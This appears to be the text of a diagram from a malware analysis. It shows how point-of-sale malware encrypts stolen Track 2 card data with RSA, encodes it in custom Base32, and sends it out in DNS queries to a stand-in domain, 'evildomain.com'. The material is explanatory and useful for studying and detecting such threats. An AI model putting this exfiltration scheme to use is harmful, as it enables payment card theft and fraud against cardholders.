 Track 2 Card Data encrypted with
1024-bit RSA Public Key
Custom
Base32
Encoding
DNS Query:
log.<encoded track2 data>.evildomain.com